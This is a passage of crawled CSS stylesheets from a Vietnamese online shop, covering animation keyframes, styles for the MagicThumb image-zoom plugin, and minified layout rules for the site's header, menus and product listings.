@-moz-keyframes hotline-shake{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes hotline-shake{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes hotline-shake{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@keyframes hotline-shake{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}
@-moz-keyframes btn-blink{0%{opacity:1.0;}
50%{opacity:0.0;}
100%{opacity:1.0;}
}
@-webkit-keyframes btn-blink{0%{opacity:1.0;}
50%{opacity:0.0;}
100%{opacity:1.0;}
}
@keyframes btn-blink{0%{opacity:1.0;}
50%{opacity:0.0;}
100%{opacity:1.0;}
}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/plugins/magicthumb/magicthumb.css
body_size: 1674
content:
.MagicThumb > span{display:none;}
.mgt-hint,
.mgt-loading{color:#eee;direction:ltr;text-align:center;text-decoration:none;background:rgba(49,51,61,0.7);font:normal 12px/1.2em 'Lucida Grande', 'Lucida Sans Unicode', Verdana, 'Helvetica Neue', Arial, Helvetica, sans-serif;}
.mgt-hint{left:0;right:0;bottom:8px;padding:0 10%;-webkit-transition:opacity 0.25s ease, z-index 0.25s ease;transition:opacity 0.25s ease, z-index 0.25s ease;}
.mgt-hint-message{border-radius:2em;padding:.7em 1.1em;background:rgba(49,51,61,0.7);}
.mgt-hint-message:before{speak:none;font-size:1.5em;content:'\02295';margin-right:6px;font-family:serif;text-align:center;vertical-align:-2px;-webkit-transition:opacity 0.25s ease;transition:opacity 0.25s ease;}
.mobile-magic .mgt-hint-message:before{display:none;}
.mgt-hint-hidden{opacity:0;z-index:-1;-webkit-transition-delay:.6s;transition-delay:.6s;}
.mgt-loading{top:50%;left:50%;padding:0;width:36px;height:36px;font-size:0;border-radius:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}
.mgt-loading:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;width:24px;height:24px;margin:auto;text-indent:-9999em;border-radius:50%;border:2px solid rgba(255, 255, 255, 1);border-top-color:transparent;box-sizing:border-box;-webkit-animation:thumb-loading .9s infinite linear;animation:thumb-loading .9s infinite linear;}
@-webkit-keyframes thumb-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes thumb-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.MagicThumb, .MagicThumb:hover{z-index:1;direction:ltr;max-width:100%;cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;display:inline-block;position:relative;}
.MagicThumb img{height:auto;}
.MagicThumb > img{display:inline-block !important;width:100%;}
td > .MagicThumb > img,
td > .MagicThumb.magic-for-ie8 > img{max-width:none;width:auto;}
.MagicThumb-expanded{outline:0;padding:0;cursor:-webkit-zoom-out;cursor:-moz-zoom-out;cursor:zoom-out;background-color:transparent;background-color:#f2f2f2;border:0px solid #f2f2f2;box-shadow:0px 0px 16px rgba(0, 0, 0, 0.25);}
.MagicThumb-expanded.mgt-video{cursor:default;}
.mgt-caption{color:#333;padding:8px;text-align:left;line-height:18px;background-color:transparent;background-color:#f2f2f2;font:normal 10pt/1.5 'Lucida Grande', 'Lucida Sans Unicode', Verdana, 'Helvetica Neue', Helvetica;}
.mgt-caption-right{padding-right:300px;}
.mgt-caption-right .mgt-caption{max-width:300px;}
.mgt-caption-bottom .mgt-caption{height:54px;}
.MagicThumb-expanded .mgt-caption{transition:color .25s ease !important;opacity:1;}
.mgt-expand-stage .MagicThumb-buttons .mgt-button{opacity:.6;width:44px;height:44px;overflow:hidden;box-sizing:border-box;border-radius:4px;border:1px solid #fff;background-color:rgba(0,0,0,.25);-webkit-transition:background-color .25s, border-radius 0.5s, opacity 0.5s !important;transition:background-color .25s, border-radius 0.5s, opacity 0.5s !important;}
.MagicThumb-buttons .mgt-button:before,
.MagicThumb-buttons .mgt-button[rel=close]:after{content:"";top:50%;width:40%;height:40%;position:absolute;transform:translateY(-50%) rotate(45deg);}
:root:not(.mobile-magic) .MagicThumb-buttons:not(.compact-buttons) .mgt-button:hover,:root.mobile-magic .MagicThumb-buttons:not(.compact-buttons) .mgt-button:active{opacity:1;border-radius:0;background-color:rgba(255,255,255,0.1);}
.MagicThumb-buttons .mgt-button[rel=prev],
.MagicThumb-buttons .mgt-button[rel=next]{top:0 !important;bottom:0 !important;overflow:hidden !important;margin:auto 10px;z-index:90;}
.MagicThumb-buttons .mgt-button[rel=prev]{left:0 !important;}
.MagicThumb-buttons .mgt-button[rel=next]{right:0 !important;}
.MagicThumb-buttons .mgt-button[rel=prev]:before{left:40%;border-left:1px solid white;border-bottom:1px solid white;}
.MagicThumb-buttons .mgt-button[rel=next]:before{left:15%;border-top:1px solid white;border-right:1px solid white;}
.MagicThumb-buttons .mgt-button[rel=close]{top:0 !important;right:0 !important;margin:10px !important;z-index:95;}
.MagicThumb-buttons .mgt-button[rel=close]:before,
.MagicThumb-buttons .mgt-button[rel=close]:after{left:50%;width:80%;height:1px;background-color:white;}
.MagicThumb-buttons .mgt-button[rel=close]:before{transform:translate(-50%, -50%) rotate(45deg);}
.MagicThumb-buttons .mgt-button[rel=close]:after{transform:translate(-50%, -50%) rotate(-45deg);}
.mac-magic .MagicThumb-buttons .mgt-button[rel=close]{left:0 !important;right:auto !important;}
.MagicThumb-buttons.compact-buttons{position:absolute;}
.MagicThumb-buttons.tl{top:5px;left:5px;}
.MagicThumb-buttons.tr{top:5px;right:5px;}
.MagicThumb-buttons.bl{bottom:5px;left:5px;}
.MagicThumb-buttons.br{bottom:5px;right:5px;}
.MagicThumb-buttons.compact-buttons .mgt-button{width:40px;height:40px;position:relative;margin:0 !important;background-color:rgba(0,0,0,.75);border:1px solid rgba(255,255,255,0.1);}
.MagicThumb-buttons.compact-buttons .mgt-button:hover{background-color:rgba(0,0,0,1);border-radius:0;}
.MagicThumb-buttons.compact-buttons .mgt-button+.mgt-button{margin-left:2px !important;}
.MagicThumb-buttons.compact-buttons .mgt-button[rel=prev]:before{background-position:-48px 0px;}
.MagicThumb-buttons.compact-buttons .mgt-button[rel=next]:before{background-position:-72px 0px;}
.MagicThumb-buttons.compact-buttons .mgt-button[rel=close]:before{background-position:-24px 0px;}
@media screen and (max-device-width:767px){.mobile-magic.mgt-expand-open .MagicThumb-expanded,
.mobile-magic.mgt-expand-open .MagicThumb-expanded .mgt-figure{overflow:visible !important;}
}
.lt-ie9-magic .MagicThumb-expanded{filter:none !important;}
.lt-ie9-magic .MagicThumb-buttons a{background-color:#000;filter:alpha(opacity=60);}
.lt-ie9-magic .MagicThumb-buttons a:hover{filter:alpha(opacity=100);}
.mgt-bg{opacity:0;background-color:#000;}
.mgt-bg.onexpand{opacity:.8;}
.mgt-selector, .mgt-selector:focus{display:inline-block;line-height:0;outline:none;}
.mgt-visible{opacity:1;}
.MagicThumb-expanded-thumbnail{cursor:default;}
.MagicThumb-swap{}
.MagicThumb-external-caption{display:none;}
.mgt-selector:hover img{-webkit-filter:brightness(75%);filter:brightness(75%);}
.mgt-selector.mgt-active img{-webkit-filter:brightness(60%);filter:brightness(60%);}
.mgt-video-icon{position:relative;display:inline-block;}
.mgt-video-icon:before,
.mgt-video-icon:after{content:'' !important;top:50% !important;left:50% !important;position:absolute !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;-webkit-transform:translateY(-50%) translateX(-50%) !important;transform:translateY(-50%) translateX(-50%) !important;}
.mgt-video-icon:before{color:#fff;text-shadow:0px 1px 10px #000;display:block !important;width:36px !important;height:36px !important;border-radius:50%;background-repeat:no-repeat !important;background-color:rgba(0,0,0,0.5);background-size:50%;background-position:center center !important;z-index:1 !important;}
.mgt-video-icon:after{width:12px !important;height:16px !important;border-style:solid !important;border-top-width:8px !important;border-top-color:transparent !important;border-left-width:12px !important;border-left-color:rgba(255,255,255,0.8);border-bottom-width:8px !important;border-bottom-color:transparent !important;border-right-width:0px !important;margin-left:1px !important;z-index:2 !important;}
.mgt-video-reset:before,
.mgt-video-reset:after{content:none !important;}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/style.css
body_size: 15058
content:
.header .upper .btn-circle:before,.header-cart:before{content:"";display:block;left:0}.artcategory-sale .article .title,.atrcategory .article .title,.atrcategory .featured .title,.home-news .featured .description,.mega-menu .fly-menu .submenu>li>a,.panel-order .prd-infor .title,.special.mega-menu .fly-menu .submenu>li>a,[class^=product] .title{overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis}[class^=product] .image,[class^=product] .image img{display:block;width:100%;height:auto}[class^=product] .title{font-family:Roboto-Medium,sans-serif}.main-categories .heading,.main-nav>.main-menu>li>a{font-family:'Roboto Condensed',sans-serif;font-weight:400;text-transform:uppercase}[class^=product] .title a:hover{color:#1d8acb!important}.img-rsp,.img-rsp img{display:block;width:100%;height:100%}.header .topbar{padding:10px 0;background:#565b70;font-size:14px;line-height:20px;color:#fff}.header .topbar a{color:#fff}.header .topbar .site-link li{float:left;font-size:13px}.header .topbar .site-link li+li{margin-left:30px}.header .topbar .site-link a:hover{text-decoration:underline}.header .upper{position:relative;padding:30px 0 15px}.header-search{margin-right:50px}.header-search .form{position:relative;width:443px}.header-search .form .input-text{display:block;height:49px;padding:0 75px 0 15px;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;background-color:#fff;border:2px solid #d3d3d3}.header-search .form .btn-submit{display:block;position:absolute;width:68px;height:41px;top:4px;right:4px;background:url(img/icon-search.png) center no-repeat #1ab794;border:none;cursor:pointer;text-indent:-99999px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;border-radius:20px}.header-search .form .input-text::-webkit-input-placeholder{color:#700b47;font-size:14px}.header-search .form .input-text::-moz-placeholder{color:#700b47;font-size:14px}.header-search .form .input-text:-ms-input-placeholder{color:#700b47;font-size:14px}.header-search .form .input-text:-moz-placeholder{color:#700b47;font-size:14px}.header .upper .btn-circle{display:block;position:relative;padding-left:50px;font-size:13px;line-height:21px;color:#565b70}.header .upper .btn-circle:before{position:absolute;width:44px;height:44px;top:50%;margin-top:-22px;background-repeat:no-repeat;background-position:center;background-image:url(img/icon_user.png)}.header .upper .btn-circle+.btn-circle{margin-left:20px}.header .upper .btn-circle>*{display:block}.header .upper .header-my-list:before{background-image:url(img/icon_danhsach.png)}.header-cart{display:block;position:relative;margin-left:30px;padding-left:42px;font-size:16px;line-height:20px;color:#9699a4}.header-cart:before{position:absolute;width:42px;height:36px;bottom:0;background:url(img/icon_cart.png) center no-repeat}.nav-section{margin:0 0 15px}.nav-section .main-categories{width:265px}.nav-section .main-nav{width:935px;background:#fff}.main-categories{z-index:10}.main-categories .panel-head{background:#565b70}.main-categories .heading{margin:0;padding:12px 10px;font-size:18px;line-height:24px;text-align:center;background:url(img/bar.png) 15px 50% no-repeat,url(img/arrow_down.png) 240px 50% no-repeat;border-bottom:1px solid #fff}.main-nav .fly-menu>ul,.main-nav .sub-menu,.mb-header .bar,.special.mega-menu{background:#565b70}.main-categories .heading>*{color:#fff}.main-categories .panel-body{left:0}.main-nav .main-menu li{position:relative}.main-nav>.main-menu>li+li{margin-left:3px}.main-nav>.main-menu>li>a{display:block;padding:0 15px;height:49px;line-height:49px;font-size:17px;color:#333;border-bottom:3px solid #8fcc6e}.main-nav>.main-menu>li:nth-of-type(2)>a{border-bottom-color:#9f5597}.main-nav>.main-menu>li:nth-of-type(3)>a{border-bottom-color:#f7a150}.main-nav>.main-menu>li:nth-of-type(4)>a{border-bottom-color:#47b3e9}.main-nav>.main-menu>li:nth-of-type(5)>a{border-bottom-color:#f1479c}.main-nav>.main-menu>li:nth-of-type(6)>a{border-bottom-color:#4f9bc4}.main-nav>.main-menu>li:nth-of-type(7)>a{border-bottom-color:#6bfb45}.main-nav .main-menu .drop-menu{display:none;position:absolute;width:220px;top:100%;left:0;border-top:3px solid transparent;z-index:99}.main-nav .fly-menu>ul>li+li>a,.main-nav .sub-menu>li+li>a,.special.mega-menu .main>.item+.item>a{border-top:1px dotted #9295a1}.main-nav .main-menu>li:hover>.drop-menu{display:block}.main-nav .fly-menu>ul>li>a,.main-nav .sub-menu>li>a{display:block;position:relative;padding:10px 10px 10px 30px;font-size:13px;line-height:20px;color:#fff}.main-nav .fly-menu>ul>li>a:before,.main-nav .sub-menu>li>a:before{content:"\f111";display:block;position:absolute;left:15px;top:12px;font-size:6px;font-family:FontAwesome}.main-featured-content .product .price,.main-featured-content .product .title{font-family:Roboto-Medium,sans-serif;font-size:12px;line-height:13px}.main-nav .fly-menu{position:absolute;display:none;width:220px;left:100%;top:0;border-left:3px solid transparent}.main-nav .sub-menu>li:hover>.fly-menu{display:block}.main-nav .fly-menu>ul>li>a:before{content:"\f101";font-size:12px}.mb-header .bar{position:relative;padding:3px 10px;text-align:center}.fix-grid-1,.fix-grid-3{padding-bottom:15px}.mb-header .logo{display:inline-block}.mb-header .logo a{width:150px;-webkit-filter:brightness() invert();-moz-filter:brightness() invert();-ms-filter:brightness() invert();-o-filter:brightness() invert();filter:brightness() invert()}.mb-header .backhome{display:block;position:absolute;left:10px;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#9295a1;font-size:20px;line-height:1}@media (max-width:567px){.mb-header .logo a{width:120px}}.fix-grid-1 .artcategory-section{float:left;width:870px;margin-right:20px}.fix-grid-1 .artcategory-aside{float:right;width:310px}.fix-grid-2 .prdcategory-aside{width:230px;margin-right:20px}.fix-grid-2 .prdcategory-section{width:950px}.fix-grid-3{margin-bottom:20px;border-bottom:2px solid #1ab794}.fix-grid-3 .detail-section{width:950px;margin-right:20px}.fix-grid-3 .aside-detail{width:230px}.main-featured{margin:0 0 16px}.main-featured .mega-menu{float:left;width:218px}.main-featured .banner{float:left;width:292px;height:497px}.main-featured-content{float:left;width:690px}.special.mega-menu .main{padding:8px 0;position:relative}.special.mega-menu .main>.item>a{display:block;position:relative;height:37px;padding:0 5px 0 37px;font-size:14px;line-height:37px;color:#fff}.special.mega-menu .main>.item>a:before{content:"";display:none;position:absolute;width:0;height:0;top:0;left:initial;right:-5px;z-index:10;border-style:solid;border-color:transparent transparent transparent #de1515;border-width:18px 0 18px 5px}.special.mega-menu .main>.item:hover>a{border-top-color:#de1515;background:#de1515}.special.mega-menu .main>.item:hover>a:before{display:block}.special.mega-menu .main>.item>a>.thumb{display:block;position:absolute;width:37px;height:37px;line-height:30px;top:0;left:0;z-index:5;text-align:center}.special.mega-menu .main>.item>a>.title{display:block;position:relative;z-index:5}.special.mega-menu .fly-menu{position:absolute;display:none;top:0;left:100%;width:521px;height:100%;z-index:5;background:#fff}.special.mega-menu .main>.item:hover>.fly-menu{display:block}.special.mega-menu .fly-menu .submenu{float:left;width:191px;border:1px solid #c2c2c2;border-bottom:none;border-left:none}.special.mega-menu .fly-menu .mega-menu-banner{float:left;width:330px;height:497px}.special.mega-menu .fly-menu .submenu{height:100%;padding:15px 5px 0 10px}.special.mega-menu .fly-menu .submenu>li{margin-bottom:14px}.special.mega-menu .fly-menu .submenu>li>a{display:block;position:relative;height:18px;font-size:13px;line-height:18px;color:#333}.special.mega-menu .fly-menu .submenu>li>a:hover{color:#1d8acb}.main-featured-content .product{position:relative;border:1px solid #c2c2c2;background:#f5f5f5}.main-featured-content .list>li:nth-child(n+2) .product{border-left:none}.main-featured-content .list>li:nth-child(n+4) .product{border-top:none}.main-featured-content .list>li:nth-child(3n+4) .product{border-left:1px solid #c2c2c2}.main-featured-content .product .info{padding:10px 11px 10px}.main-featured-content .product .title{margin:0 0 0;font-weight:400}.main-featured-content .product .price,.main-featured-content .product .title a{color:#333}.main-featured-content .product .price .old{text-decoration:line-through}.main-featured-content .product .price .new{font-size:12px;color:#e31212}.main-featured-content .product .promo{font-size:12px;color:#e31212;text-align:center;cursor:pointer;min-height:20px}.main-featured-content .product .promo span{color:#0ea180!important;display:none}.main-featured-content .product .image{display:block}.heading-1{position:relative;margin:0 0 10px;z-index:5;font-size:15px;line-height:20px;text-transform:uppercase;font-weight:400;font-family:Roboto,sans-serif}.home-sale .product .price,.home-selling .product .price,.homepage-category .list-cat a,.hot-section.home .heading{font-family:Roboto-Medium,sans-serif}.heading-1:before{content:"";display:block;position:absolute;width:100%;height:1px;background:#1ab794;top:50%;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.heading-1>*{display:inline-block;position:relative;z-index:9;padding:10px 30px;background:#1ab794;color:#fff}.banner-group.home{margin:0 0 25px}.banner-group.home .list .item{float:left}.banner-group.home .list .item-1{width:596px}.banner-group.home .list .item-2{width:598px;margin-left:6px}.hot-section.home{margin:0 0 30px}.hot-section.home .panel{float:left}.hot-section.home .home-sale{width:950px;margin-right:10px}.hot-section.home .home-selling{width:240px}.hot-section.home .heading{margin:0 0 10px;padding:8px 10px;background-color:#fff;border:1px solid #b6b6b6;font-size:15px;line-height:20px;font-weight:400;text-transform:uppercase}.hot-section.home .heading>*{color:#333}.hot-section.home .home-sale .heading{padding-left:50px;background-repeat:no-repeat;background-position:10px center;background-image:url(img/icon_hot.png)}.home-sale .product{position:relative;background:#fff}.home-sale .product .image{height:230px}.home-sale .product .datetime{position:relative;padding:10px 10px 10px 35px;background:url(img/icon_calendar.png) 12px 10px no-repeat #1ab794;font-size:14px;line-height:20px;color:#fff}.home-sale .product .info{padding:7px 10px;border:1px solid #b6b6b6;border-top:none;cursor:pointer;text-align:center}.home-sale .product .title{height:30px;margin:0 0 0;font-size:12px;line-height:13px;text-transform:uppercase;font-weight:400}.home-sale .product .title a{color:#333}.home-sale .product .price{color:#e21010;font-size:12px;line-height:20px}.home-sale .product .promo{color:#e21010;font-size:12px;line-height:20px;min-height:20px}.home-sale .product .promo span{color:#0ea180!important;display:none}.hot-section.home .home-selling .heading{margin:0;text-align:center}.home-selling .panel-body{position:relative;padding:5px 10px 3px;background:#fff;border:1px solid #b6b6b6;border-top:none}.home-selling .list-product>li{margin-bottom:7px}.home-selling .list-product>li+li{padding-top:8px;border-top:1px solid #dcdcdc}.home-selling .product .thumb{float:left;width:100px;height:92px;padding:3px;background:#fff;border:1px solid #d5d5d5}.home-selling .product .info{float:right;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-o-calc(100% - 100px);width:-ms-calc(100% - 100px);width:calc(100% - 100px);padding-left:10px}.home-selling .product .title{margin:0 0 5px;height:36px;font-size:13px;line-height:18px;font-weight:400}.home-selling .product .title a{color:#333}.home-selling .product .price{font-size:14px;line-height:20px;color:#e21010}.homepage-category{margin:0 0 35px}.homepage-category .panel-head{float:left;width:230px;height:507px;padding:4px 0 0;background:#fff;border:1px solid #b6b6b6}.homepage-category .banner-cat{float:left;width:336px}.homepage-category .panel-body{float:left;width:634px}.homepage-category .heading{position:relative;margin:0 0 12px;padding:6px 10px 6px 30px;font-size:17px;line-height:24px;font-weight:400;border:1px solid #0ea180;background-image:-webkit-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-moz-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-o-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-ms-linear-gradient(top,#1ab794,#0eab88 99%);background-image:linear-gradient(to bottom,#1ab794,#0eab88 99%);-webkit-transform:translate(-7px,0);-moz-transform:translate(-7px,0);-ms-transform:translate(-7px,0);-o-transform:translate(-7px,0);transform:translate(-7px,0)}.homepage-category .heading:after,.homepage-category .heading:before{content:"";position:absolute;height:0;display:block;width:0}.homepage-category.skin-1 .heading{margin:0 0 13px}.homepage-category .heading:before{border-top:7px solid #2e0216;border-left:7px solid transparent;top:initial;bottom:-8px;left:-1px}.homepage-category .heading:after{z-index:5;border-left:10px solid #15b28f;border-top:19px solid #fff;border-bottom:19px solid #fff;top:-1px;left:initial;right:-1px}.homepage-category .heading>*{color:#fff}.homepage-category .list-cat li{margin-bottom:12px}.homepage-category.skin-1 .list-cat li{margin-bottom:15px}.homepage-category .list-cat a{display:block;position:relative;padding:0 0 0 33px;font-size:13px;line-height:18px;color:#333}.homepage-category .list-cat a:hover{color:#1d8acb}.homepage-category .list-cat a:before{content:"\f0da";font-family:FontAwesome;display:block;position:absolute;left:20px;top:1px;color:#1ab794}.home-news .featured:before,.home-question .article .meta>*+:before,.homepage-smallcategory .heading:before{content:"";display:block}.homepage-category .product{position:relative;padding:5px 5px 5px;border:1px solid #b6b6b6;background:#fff}.homepage-category .list-product li:nth-child(n+2) .product{border-left:none}.homepage-category .list-product li:nth-child(n+4) .product{border-top:none}.homepage-category .list-product li:nth-child(3n+4) .product{border-left:1px solid #b6b6b6}.homepage-category .product .thumb{margin:0 0 8px}.homepage-category .product .image{height:165px}.homepage-category .product .info{padding:0 10px}.homepage-category .product .title{margin:0 0 0;height:30px;font-size:13px;line-height:12px;font-weight:400;text-align:center}.homepage-category .product .title a{color:#333;font-size:12px}.homepage-category .product .price{font-family:Roboto-Medium,sans-serif}.homepage-category .product .price .old{font-size:12px;color:#333;text-decoration:line-through}.homepage-category .product .price .new{font-size:12px;color:#e21313}.homepage-category .product .promo{font-size:12px;color:#e21313;text-align:center;cursor:pointer;min-height:20px}.homepage-category .product .promo span{color:#0ea180!important;display:none}.home-fix-grid-1{margin-left:-38px}.home-fix-grid-1>*{padding-left:38px}.homepage-smallcategory{margin-bottom:35px!important}.homepage-smallcategory .panel-head{margin:0 0 12px;padding:0 10px 0 0;background:#fff;border:1px solid #d4d4d4}.homepage-smallcategory .heading{position:relative;margin:0 25px 0 0;padding:7px 20px;font-family:Roboto-Light,sans-serif;font-weight:400;font-size:17px;line-height:24px;background-image:-webkit-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-moz-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-o-linear-gradient(top,#1ab794,#0eab88 99%);background-image:-ms-linear-gradient(top,#1ab794,#0eab88 99%);background-image:linear-gradient(to bottom,#1ab794,#0eab88 99%)}.home-news .featured .title,.home-question .article .title,.homepage-artcategory .heading,.homepage-smallcategory .panel-head .list-cat,.homepage-smallcategory .product .price{font-family:Roboto-Medium,sans-serif}.homepage-smallcategory .heading:before{position:absolute;width:0;height:0;top:0;left:initial;right:-9px;border-left:9px solid #14b18e;border-top:19px solid transparent;border-bottom:19px solid transparent}.homepage-smallcategory .heading>*{color:#fff}.homepage-smallcategory .panel-head .list-cat{font-size:13px;line-height:18px}.homepage-smallcategory .panel-head .list-cat li{float:left;position:relative}.homepage-smallcategory .panel-head .list-cat li+li{margin-left:10px;padding-left:10px}.homepage-smallcategory .panel-head .list-cat li+li:before{content:"";display:block;position:absolute;height:10px;width:1px;background:#696969;left:0;top:5px}.homepage-smallcategory .panel-head .list-cat a{color:#333;font-size:12px}.homepage-smallcategory .product{padding:5px;position:relative;border:1px solid #b6b6b6;background:#fff}.homepage-smallcategory .list-product>li:nth-child(n+2) .product{border-left:none}.homepage-smallcategory .product .thumb{margin:0 0 5px}.homepage-smallcategory .product .image{height:165px;display:block}.homepage-smallcategory .product .info{padding:0 5px 5px;position:relative;background-color:#fff}.homepage-smallcategory .product .title{margin:0 0 8px;font-size:13px;line-height:18px;font-weight:400;text-align:center;min-height:36px}.homepage-smallcategory .product .title a{color:#333}.homepage-smallcategory .product .price .old{font-size:12px;color:#333;text-decoration:line-through}.homepage-smallcategory .product .price .new{font-size:12px;color:#e21313}.homepage-smallcategory .product .promo{font-size:12px;color:#e21313;text-align:center;cursor:pointer;min-height:20px}.homepage-smallcategory .product .promo span{color:#0ea180!important;display:none}.homepage-artcategory{margin-bottom:30px!important;padding:8px;background:#f5f5f5}.homepage-artcategory .panel-head{position:relative;margin:0;padding:0 10px 0 15px;background:#1ab794}.homepage-artcategory .panel-head .viewmore{display:block;font-size:13px;line-height:18px;text-decoration:underline;color:#fff}.homepage-artcategory .heading{margin:0;padding:7px 0 7px 33px;text-transform:uppercase;font-size:15px;line-height:24px;font-weight:400}.homepage-artcategory .heading>*{color:#fff}.home-question .banner-artcat{float:left;width:223px}.home-question .container{float:left;width:-webkit-calc(100% - 223px);width:-moz-calc(100% - 223px);width:-ms-calc(100% - 223px);width:-o-calc(100% - 223px);width:calc(100% - 223px);height:338px;background:#fff;padding-left:1px}.home-question .heading{background:url(img/icon_chat.png) 0 center no-repeat}.home-question .panel-body{padding:15px 10px 10px}.home-question .article .title{margin:0 0 2px;font-size:13px;line-height:18px;font-weight:400}.home-question .article .title a{color:#333}.home-question .list-post>li:not(:last-child){margin-bottom:10px}.home-question .article .meta>*{display:block;position:relative;float:left;font-size:11px;line-height:16px;color:#767474}.home-question .article .meta>*+*{padding-left:10px;margin-left:10px}.home-question .article .meta>*+:before{position:absolute;height:8px;width:1px;left:0;top:4px;background:#333}.home-question .article .meta .user{font-size:12px;color:#9e0f51}.home-news .heading{background:url(img/icon_tintuc.png) 0 center no-repeat}.home-news .panel-body{padding:15px 10px 10px;background:#fff;height:300px}.home-news .featured{position:relative;float:left;width:50%;padding-right:10px}.home-news .featured:before{position:absolute;width:1px;height:100%;left:initial;right:0;top:0;background:#ddd}.home-news .featured .thumb{margin:0 0 10px}.home-news .featured .image{height:180px}.home-news .featured .title{margin:0 0 5px;font-size:14px;line-height:20px;font-weight:400}.home-news .featured .title a{color:#9e0f51}.home-news .featured .description{height:36px;font-size:13px;line-height:18px}.home-news .list-post{float:right;width:50%;padding-left:10px}.home-news .list-post>li{margin-bottom:10px}.home-news .list-post>li>a{display:block;position:relative;padding-left:12px;font-size:13px;line-height:18px;color:#333}.home-news .list-post>li>a:before{content:"\f111";font-family:FontAwesome;display:block;position:absolute;left:0;top:1px;font-size:6px;color:#a31a59}.home-feedback .slide-show .uk-dotnav>*>*,.viewed-section .heading,.viewed-section .product .price{font-family:Roboto-Medium,sans-serif}.home-news .list-post>li>a:hover{color:#a31a59}.viewed-section{margin-bottom:20px}.viewed-section .heading{margin:0 0 5px;font-size:14px;line-height:20px;text-transform:uppercase;font-weight:400}.viewed-section .heading>*{color:#333}.viewed-section .slider .uk-slidenav{display:block;color:#d2d2d2;width:12px;height:27px;background-repeat:no-repeat;background-position:center;background-image:url(img/arrow-left.png)}.viewed-section .slider .uk-slidenav-previous{left:-70px}.viewed-section .slider .uk-slidenav-next{background-image:url(img/arrow-right.png);right:-70px}.viewed-section .slider .uk-slidenav:before{display:none}.viewed-section .panel-body{padding:10px 80px;border:1px solid #cecece;background:#fff}.viewed-section .product .thumb{margin:0 0 5px}.viewed-section .product .image{height:186px}.viewed-section .product .title{margin:0 0 8px;height:38px;font-size:14px;line-height:19px;font-weight:400;text-align:center}.viewed-section .product .title a{color:#333}.viewed-section .product .price{font-size:13px;line-height:18px;color:#333}.viewed-section .product .price .old{font-size:12px;text-decoration:line-through}.viewed-section .product .price .new{font-size:14px;color:#e21313}.viewed-section .product .promo{font-size:12px;color:#e21313;text-align:center;cursor:pointer;min-height:20px}.viewed-section .product .promo span{color:#0ea180!important}.home-feedback{margin-bottom:25px;background:url(img/bg-feedback.jpg) center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover}.home-feedback .panel-body{height:230px;position:relative;z-index:5;background:url(img/kh.png) 0 50% no-repeat}.home-feedback .write-comment{display:block;position:absolute;width:232px;height:78px;left:initial;top:50%;right:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);text-indent:-99999px;background:url(img/camnhan.png) center no-repeat}.home-feedback .list-comment{width:550px;height:100%;margin:0 auto;padding-top:25px}.home-feedback .slide-show{height:100%}.home-feedback .slide-show .uk-slidenav{display:block;height:26px;width:26px;font-size:14px;line-height:26px;background:#fff;color:#1ab794;left:initial;top:initial;bottom:8px;right:0}.home-feedback .slide-show .uk-slidenav:before{content:"\f054"}.home-feedback .slide-show .uk-slidenav-previous{left:158px}.home-feedback .slide-show 